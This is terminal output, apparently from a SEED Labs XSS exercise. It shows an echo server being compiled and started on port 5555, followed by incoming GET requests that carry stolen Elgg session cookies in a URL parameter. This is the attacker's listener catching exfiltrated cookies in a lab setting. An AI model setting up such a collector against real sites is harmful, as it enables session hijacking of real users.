 Terminal
[10/27/2014 19:22] seed@ubuntu:~$ make
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66:5: warning: implicit declaration of function ‘memset’ [-Wimplicit-
function-declaration]
echoserv.c:66:5: warning: incompatible implicit declaration of built-in function
 ‘memset’ [enabled by default]
echoserv.c:103:2: warning: implicit declaration of function ‘strlen’ [-Wimplicit
-function-declaration]
echoserv.c:103:28: warning: incompatible implicit declaration of built-in functi
on ‘strlen’ [enabled by default]
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
[10/27/2014 19:23] seed@ubuntu:~$ ./echoserv 5555 &
[1] 3010
[10/27/2014 19:23] seed@ubuntu:~$ telnet 10.0.2.15 5555
Trying 10.0.2.15...
Connected to 10.0.2.15.
Escape character is '^]'.
Connection closed by foreign host.
[10/27/2014 19:24] seed@ubuntu:~$ GET /?c=Elgg%3Dil088k081hccba91godnkpfn97 HTTP/1.1
GET /?c=Elgg%3Drk2ktqh5q4bv2u3ski7ahg93l4 HTTP/1.1
GET /?c=Elgg%3Drk2ktqh5q4bv2u3ski7ahg93l4 HTTP/1.1
U